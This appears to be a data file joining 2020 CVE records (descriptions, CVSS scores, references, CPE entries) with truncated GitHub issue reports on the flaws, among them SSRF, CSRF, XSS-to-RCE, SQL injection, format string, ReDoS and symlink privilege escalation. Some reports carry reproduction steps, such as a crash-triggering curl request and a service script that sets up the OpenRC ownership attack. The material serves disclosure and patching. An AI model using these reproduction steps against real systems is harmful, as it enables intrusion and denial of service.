CVE-2020-15262 | 2020-10-19T20:15:12.667 | In webpack-subresource-integrity before version 1.5.1, all dynamically loaded chunks receive an invalid integrity hash that is ignored by the browser, and therefore the browser cannot validate their integrity. This removes the additional level of protection offered by SRI for such chunks. Top-level chunks are unaffecte... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/waysact/webpack-subresource-integrity/commit/3d7090c08c333fcfb10ad9e2d6cf72e2acb7d87f"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webpack-subresource-integrity_project:webpack-subresource-integrity:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "89B1FBC0-0819-436A-97F5-D1DFFEC0C622",
"versionEndExcluding": "1.5.1",
"ve... | [
"345"
] | 345 | https://github.com/waysact/webpack-subresource-integrity/issues/131 | [
"Third Party Advisory"
] | github.com | [
"waysact",
"webpack-subresource-integrity"
] | I'm on Webpack 4.44.2 and noticed after upgrading to this plugin's v1.5.0 release that injected tags have an `undefined` integrity. Tags inserted via html-webpack-plugin have the correct integrity, but dynamically injected tags use `undefined` and the integrity check is bypassed.
Here's what Firefox prints:
```
T... | Tags are injected with integrity="undefined" on v1.5.0 | https://api.github.com/repos/waysact/webpack-subresource-integrity/issues/131/comments | 14 | 2020-10-18T00:48:41Z | 2021-09-23T20:05:15Z | https://github.com/waysact/webpack-subresource-integrity/issues/131 | 723,877,518 | 131 | 1,476 |
CVE-2020-15261 | 2020-10-19T22:15:13.093 | On Windows the Veyon Service before version 4.4.2 contains an unquoted service path vulnerability, allowing locally authenticated users with administrative privileges to run malicious executables with LocalSystem privileges. Since Veyon users (both students and teachers) usually don't have administrative privileges, th... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.2,
"confidentialityImpact": "COMPLETE",... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/162873/Veyon-4.4.1-Unquoted-Service-Path.html"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:veyon:veyon:*:*:*:*:*:*:*:*",
"matchCriteriaId": "36CEA5B2-FC3F-4794-8882-CF617C45D839",
"versionEndExcluding": "4.4.2",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"428"
] | 428 | https://github.com/veyon/veyon/issues/657 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"veyon",
"veyon"
] | Hi Veyon team,
After installing Veyon v4.4.1, I noticed that its service, "VeyonService", is hijackable due to the unquoted service path. Using this vulnerability, attackers can execute different files as VeyonService. It allows local users to replace the service with arbitrary code to escalate their privileges. I h... | Unquoted service path | https://api.github.com/repos/veyon/veyon/issues/657/comments | 3 | 2020-09-01T06:12:58Z | 2021-06-01T13:46:06Z | https://github.com/veyon/veyon/issues/657 | 689,847,008 | 657 | 1,477 |
CVE-2020-15265 | 2020-10-21T21:15:12.257 | In Tensorflow before version 2.4.0, an attacker can pass an invalid `axis` value to `tf.quantization.quantize_and_dequantize`. This results in accessing a dimension outside the rank of the input tensor in the C++ kernel implementation. However, dim_size only does a DCHECK to validate the argument and then uses it to ac... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/tensorflow/tensorflow/commit/eccb7ec454e6617738554a255d77f08e60ee0808"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:google:tensorflow:*:*:*:*:-:*:*:*",
"matchCriteriaId": "837BA051-B044-46A7-BCDF-81785C1E1FF9",
"versionEndExcluding": "2.4.0",
"versionEndIncluding": null,
"versionStartExclu... | [
"125"
] | 125 | https://github.com/tensorflow/tensorflow/issues/42105 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"tensorflow",
"tensorflow"
] | **System information**
- Have I written custom code (as opposed to using a stock example script provided in TensorFlow): No
- OS Platform and Distribution (e.g., Linux Ubuntu 16.04): Linux Ubuntu 18.04
- Mobile device (e.g. iPhone 8, Pixel 2, Samsung Galaxy) if the issue happens on mobile device: N/A
- TensorFlow i... | Segmentation fault in tf.quantization.quantize_and_dequantize | https://api.github.com/repos/tensorflow/tensorflow/issues/42105/comments | 8 | 2020-08-06T20:40:42Z | 2021-09-03T00:54:26Z | https://github.com/tensorflow/tensorflow/issues/42105 | 674,588,159 | 42,105 | 1,478 |
CVE-2020-15266 | 2020-10-21T21:15:12.350 | In Tensorflow before version 2.4.0, when the `boxes` argument of `tf.image.crop_and_resize` has a very large value, the CPU kernel implementation receives it as a C++ `nan` floating point value. Attempting to operate on this is undefined behavior which later produces a segmentation fault. The issue is patched in eccb7e... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/tensorflow/tensorflow/issues/42129"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:google:tensorflow:*:*:*:*:-:*:*:*",
"matchCriteriaId": "837BA051-B044-46A7-BCDF-81785C1E1FF9",
"versionEndExcluding": "2.4.0",
"versionEndIncluding": null,
"versionStartExclu... | [
"119"
] | 119 | https://github.com/tensorflow/tensorflow/issues/42129 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"tensorflow",
"tensorflow"
] | <em>Please make sure that this is a bug. As per our
[GitHub Policy](https://github.com/tensorflow/tensorflow/blob/master/ISSUES.md),
we only address code/doc bugs, performance issues, feature requests and
build/installation issues on GitHub. tag:bug_template</em>
**System information**
- Have I written custom co... | segfault in `tf.image.crop_and_resize` when `boxes` contains large value | https://api.github.com/repos/tensorflow/tensorflow/issues/42129/comments | 7 | 2020-08-07T15:04:14Z | 2021-09-03T00:54:49Z | https://github.com/tensorflow/tensorflow/issues/42129 | 675,076,179 | 42,129 | 1,479 |
CVE-2020-25466 | 2020-10-23T15:15:12.027 | A SSRF vulnerability exists in the downloadimage interface of CRMEB 3.0, which can remotely download arbitrary files on the server and remotely execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Vendor Advisory"
],
"url": "http://crmeb.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/crmeb/CRMEB"
},
{
"source": "cve@mitre.org",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:crmeb:crmeb:3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "00366073-AA95-4F94-8B5F-5A3154D6364D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"918"
] | 918 | https://github.com/crmeb/CRMEB/issues/22 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"crmeb",
"CRMEB"
] | By looking at the source code, we found a SSRF vulnerability that could read arbitrary files on a remote or local server and save them to a web server. Therefore, malicious users can download the malicious Trojan files to the web server to obtain the permissions of the web server。
analysis:
`public function downloa... | An SSRF vulnerability leads to system access | https://api.github.com/repos/crmeb/CRMEB/issues/22/comments | 6 | 2020-09-07T08:16:41Z | 2022-03-24T01:01:32Z | https://github.com/crmeb/CRMEB/issues/22 | 694,849,438 | 22 | 1,482 |
CVE-2020-24847 | 2020-10-23T19:15:12.363 | A Cross-Site Request Forgery (CSRF) vulnerability is identified in FruityWifi through 2.4. Due to a lack of CSRF protection in page_config_adv.php, an unauthenticated attacker can lure the victim to visit his website by social engineering or another attack vector. Due to this issue, an unauthenticated attacker can chan... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/xtr4nge/FruityWifi/issues/277"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fruitywifi_project:fruitywifi:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4771729D-6115-4472-AA9B-8C181904E5A2",
"versionEndExcluding": null,
"versionEndIncluding": "2.4",
"version... | [
"352"
] | 352 | https://github.com/xtr4nge/FruityWifi/issues/277 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xtr4nge",
"FruityWifi"
] | # Vulnerability Description
During the analysis of the product, it was observed that FruityWifi <=v2.4 is vulnerable to Cross-Site Request Forgery (CSRF) due to lack of CSRF protection in the `page_config_adv.php` endpoint. This allows an unauthenticated attacker to lure the victim to visit a website containing a CS... | Cross-Site Request Forgery in FruityWifi <=v2.4 | https://api.github.com/repos/xtr4nge/FruityWifi/issues/277/comments | 0 | 2020-10-02T18:17:30Z | 2020-10-02T18:17:30Z | https://github.com/xtr4nge/FruityWifi/issues/277 | 713,814,564 | 277 | 1,483 |
CVE-2020-25470 | 2020-10-26T14:15:13.137 | AntSword 2.1.8.1 contains a cross-site scripting (XSS) vulnerability in the View Site funtion. When viewing an added site, an XSS payload can be injected in cookies view which can lead to remote code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/AntSwordProject/antSword/issues/256"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:antsword_project:antsword:2.1.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A387E080-A436-4FDE-AF74-8E2F48B157A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"79"
] | 79 | https://github.com/AntSwordProject/antSword/issues/256 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"AntSwordProject",
"antSword"
] | AntSword Ver: 2.1.8.1
There is a view site function which will show cookies in UI.

After few test... | RCE Vulnerability in View Site | https://api.github.com/repos/AntSwordProject/antSword/issues/256/comments | 3 | 2020-08-27T01:59:46Z | 2020-10-26T15:51:04Z | https://github.com/AntSwordProject/antSword/issues/256 | 686,878,547 | 256 | 1,485 |
CVE-2020-18766 | 2020-10-26T16:15:13.297 | A cross-site scripting (XSS) vulnerability AntSword v2.0.7 can remotely execute system commands. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/AntSwordProject/antSword/issues/147"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:antsword_project:antsword:2.0.7:*:*:*:*:*:*:*",
"matchCriteriaId": "75178F70-7A39-4410-9EF2-47233A325261",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/AntSwordProject/antSword/issues/147 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"AntSwordProject",
"antSword"
] | 想交某VE,所以下面就用英文先写了
When i connect to my webshell by antsword.If the connection fails, antSword will echo error information.
like this
 so we can triage your report, making sure it's handled appropriately._**
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [resp... | Self-hosted Octopus susceptible to host-header injection attacks | https://api.github.com/repos/OctopusDeploy/Issues/issues/6622/comments | 3 | 2020-10-11T22:50:29Z | 2021-01-22T04:38:18Z | https://github.com/OctopusDeploy/Issues/issues/6622 | 718,943,960 | 6,622 | 1,488 |
CVE-2020-26161 | 2020-10-26T18:15:14.667 | In Octopus Deploy through 2020.4.2, an attacker could redirect users to an external site via a modified HTTP Host header. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6622"
},
{... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A73EF26C-489C-4970-811B-32DCE7E6844E",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.2",
"versionSt... | [
"601"
] | 601 | https://github.com/OctopusDeploy/Issues/issues/6627 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"OctopusDeploy",
"Issues"
] | **_Are you a customer of Octopus Deploy? Don't raise the issue here. Please contact [our security team](mailto:security@octopus.com) so we can triage your report, making sure it's handled appropriately._**
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [resp... | Self-hosted Octopus susceptible to host-header injection attacks | https://api.github.com/repos/OctopusDeploy/Issues/issues/6627/comments | 1 | 2020-10-13T21:49:42Z | 2020-10-13T21:50:09Z | https://github.com/OctopusDeploy/Issues/issues/6627 | 720,885,553 | 6,627 | 1,489 |
CVE-2020-26566 | 2020-10-26T18:15:14.747 | A Denial of Service condition in Motion-Project Motion 3.2 through 4.3.1 allows remote unauthenticated users to cause a webu.c segmentation fault and kill the main process via a crafted HTTP request. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Motion-Project/motion/issues/1227#issuecomment-715927776"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:motion_project:motion:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B87FA7D8-100C-478B-B917-71F5CD49CFA8",
"versionEndExcluding": null,
"versionEndIncluding": "4.3.1",
"versionStartE... | [
"125"
] | 125 | https://github.com/Motion-Project/motion/issues/1227#issuecomment-715927776 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Motion-Project",
"motion"
] | There is no way to put a percent symbol as param value, for example, `text_left`:
```
$ curl http://localhost:8080/1/config/set?text_left=%
<!DOCTYPE html>
<html>
<body>
<p>Bad Request</p>
<p>The server did not understand your request.</p>
</body>
</html>
```
https://sourceforge.net/p/motion/mailman/messag... | Could not supply a percent symbol for webcontrol param update | https://api.github.com/repos/Motion-Project/motion/issues/1227/comments | 11 | 2020-10-20T11:12:34Z | 2020-10-26T09:50:30Z | https://github.com/Motion-Project/motion/issues/1227 | 725,475,394 | 1,227 | 1,490 |
CVE-2018-21269 | 2020-10-27T04:15:10.957 | checkpath in OpenRC through 0.42.1 might allow local users to take ownership of arbitrary files because a non-terminal path component can be a symlink. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OpenRC/openrc/issues/201"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openrc_project:openrc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "55BE1951-9B96-4554-8DCA-9467D9179085",
"versionEndExcluding": null,
"versionEndIncluding": "0.42.1",
"versionStart... | [
"59"
] | 59 | https://github.com/OpenRC/openrc/issues/201 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"OpenRC",
"openrc"
] | Let's use a separate issue for this so we don't conflate it with the race condition fix in https://github.com/OpenRC/openrc/issues/195. With the following service script,
```sh
#!/sbin/openrc-run
start_pre() {
checkpath --owner mjo --directory /run/foo
checkpath --owner mjo --directory /run/foo/bar
chec... | CVE-2018-21269: checkpath root privilege escalation following non-terminal symlinks | https://api.github.com/repos/OpenRC/openrc/issues/201/comments | 60 | 2018-01-24T14:40:26Z | 2020-11-21T23:14:23Z | https://github.com/OpenRC/openrc/issues/201 | 291,232,495 | 201 | 1,491 |
CVE-2020-23945 | 2020-10-27T15:15:13.043 | A SQL injection vulnerability exists in Victor CMS V1.0 in the cat_id parameter of the category.php file. This parameter can be used by sqlmap to obtain data information in the database. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/VictorAlagwu/CMSsite/issues/14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:victor_cms_project:victor_cms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2E246CC4-AA7A-4C17-B950-8B0D1D690F19",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"89"
] | 89 | https://github.com/VictorAlagwu/CMSsite/issues/14 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"VictorAlagwu",
"CMSsite"
] | Hello, I found that there is a sql injection vulnerability in the cat_id parameter of the category.php file on the website. Entering single quotes in this parameter will cause the webpage to burst and the database statement to burst. And this parameter can be used by sqlmap to obtain data information in the database.
... | SQL Injection in category.php form | https://api.github.com/repos/VictorAlagwu/CMSsite/issues/14/comments | 2 | 2020-07-07T07:45:05Z | 2020-07-08T01:29:14Z | https://github.com/VictorAlagwu/CMSsite/issues/14 | 652,086,135 | 14 | 1,492 |
CVE-2020-27853 | 2020-10-27T18:15:12.620 | Wire before 2020-10-16 allows remote attackers to cause a denial of service (application crash) or possibly execute arbitrary code via a format string. This affects Wire AVS (Audio, Video, and Signaling) 5.3 through 6.x before 6.4, the Wire Secure Messenger application before 3.49.918 for Android, and the Wire Secure M... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://github.security.telekom.com/2020/11/wire-secure-messenger-format-string-vulnerability.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
]... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wire:wire:*:*:*:*:*:linux:*:*",
"matchCriteriaId": "CA9D04BA-6B65-40EE-97B0-737A3AF71FF1",
"versionEndExcluding": "3.21.2936",
"versionEndIncluding": null,
"versionStartExclu... | [
"134"
] | 134 | https://github.com/wireapp/wire-audio-video-signaling/issues/23#issuecomment-710075689 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wireapp",
"wire-audio-video-signaling"
] | # Format String Vulnerability
There is a Format String vulnerability in sdp.cpp line 99.
https://github.com/wireapp/wire-audio-video-signaling/blob/6bd9e51730a80cf527f7f30d7f8d6853fb2d875d/src/peerflow/sdp.c#L99
The function parameter **value** of function sdp_media_set_lattr() is controllable by an attacker... | Format String Vulnerability | https://api.github.com/repos/wireapp/wire-avs/issues/23/comments | 3 | 2020-09-02T13:34:30Z | 2020-10-16T14:17:50Z | https://github.com/wireapp/wire-avs/issues/23 | 691,027,023 | 23 | 1,493 |
CVE-2020-7755 | 2020-10-27T18:15:12.700 | All versions of package dat.gui are vulnerable to Regular Expression Denial of Service (ReDoS) via specifically crafted rgb and rgba values. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/dataarts/dat.gui/issues/278"
},
{
"source": "report@snyk.io",
"tags": [
"Third Party Advisory"
],
"url": "https://snyk.io/vuln/SNYK-JS-DATGUI-1016275"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dat.gui_project:dat.gui:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B488CA73-E959-4BFF-BA4B-2319BC0F3D8F",
"versionEndExcluding": "0.7.8",
"versionEndIncluding": null,
"versionStar... | [
"400"
] | 400 | https://github.com/dataarts/dat.gui/issues/278 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"dataarts",
"dat.gui"
] | Type of Issue
Potential Regex Denial of Service (ReDoS)
Description
The vulnerable regular expression is located in
https://github.com/dataarts/dat.gui/blob/51d1a37b00326c232f34d9b80dc6dea2bec8595b/src/dat/color/interpret.js#L61
https://github.com/dataarts/dat.gui/blob/51d1a37b00326c232f34d9b80dc6dea2bec8595... | Regular Expression Denial of Service (ReDoS) in dat.gui | https://api.github.com/repos/dataarts/dat.gui/issues/278/comments | 0 | 2020-10-06T14:39:08Z | 2021-06-01T16:12:31Z | https://github.com/dataarts/dat.gui/issues/278 | 715,740,882 | 278 | 1,494 |
CVE-2020-27886 | 2020-10-29T19:15:14.303 | An issue was discovered in EyesOfNetwork eonweb 5.3-7 through 5.3-8. The eonweb web interface is prone to a SQL injection, allowing an unauthenticated attacker to exploit the username_available function of the includes/functions.php file (which is called by login.php). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Product",
"Vendor Advisory"
],
"url": "http://download.eyesofnetwork.com/EyesOfNetwork-5.3-x86_64-bin.iso"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/EyesO... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyesofnetwork:eyesofnetwork:*:*:*:*:*:*:*:*",
"matchCriteriaId": "53C8ADED-F47F-48A6-9FE7-CD2FDC1FDBDD",
"versionEndExcluding": null,
"versionEndIncluding": "5.3-8",
"version... | [
"89"
] | 89 | https://github.com/EyesOfNetworkCommunity/eonweb/issues/76 | [
"Third Party Advisory"
] | github.com | [
"EyesOfNetworkCommunity",
"eonweb"
] | Bonjour,
J'ai identifié de nouvelles vulnérabilités qui, combinées ensemble permettent de prendre le contrôle complet d'un serveur EON à distance mis à jour depuis les versions r7 et r8 de eonweb actuellement publiées dans les paquets officiels.
L'impact est similaire aux codes d'exploitation publiés ici : https:... | Multiples vulnérabilités critiques (Score CVSS v3 = 9.8) | https://api.github.com/repos/EyesOfNetworkCommunity/eonweb/issues/76/comments | 11 | 2020-10-23T07:52:25Z | 2020-12-04T21:00:44Z | https://github.com/EyesOfNetworkCommunity/eonweb/issues/76 | 727,997,949 | 76 | 1,495 |
CVE-2020-28241 | 2020-11-06T05:15:10.973 | libmaxminddb before 1.4.3 has a heap-based buffer over-read in dump_entry_data_list in maxminddb.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/maxmind/libmaxminddb/compare/1.4.2...1.4.3"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:maxmind:libmaxminddb:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F4E42653-2CF4-45A4-ACBF-61E211FCDD9E",
"versionEndExcluding": "1.4.3",
"versionEndIncluding": null,
"versionStartEx... | [
"125"
] | 125 | https://github.com/maxmind/libmaxminddb/issues/236 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"maxmind",
"libmaxminddb"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), mmdblookup (latest master [e6e63a](https://github.com/maxmind/libmaxminddb/commit/e6e63a7f522b4b170fd697782fb4d89c6c97b9c0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-static
## Command line
./bin/... | A heap-buffer-overflow in maxminddb.c:2019:13 | https://api.github.com/repos/maxmind/libmaxminddb/issues/236/comments | 4 | 2020-08-04T13:43:37Z | 2020-11-06T10:06:52Z | https://github.com/maxmind/libmaxminddb/issues/236 | 672,801,813 | 236 | 1,496 |
CVE-2020-10291 | 2020-11-06T12:15:11.633 | Visual Components (owned by KUKA) is a robotic simulator that allows simulating factories and robots in order toimprove planning and decision-making processes. Visual Components software requires a special license which can beobtained from a network license server. The network license server binds to all interfaces (0.... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@aliasrobotics.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/3336"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kuka:visual_components_network_license_server:2.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "37AF9A3F-EDE2-4943-B441-F32E1669B48A",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"306"
] | 306 | https://github.com/aliasrobotics/RVD/issues/3336 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aliasrobotics",
"RVD"
] | ```yaml
id: 3336
title: 'RVD#3336: System information disclosure without authentication on KUKA simulators'
type: vulnerability
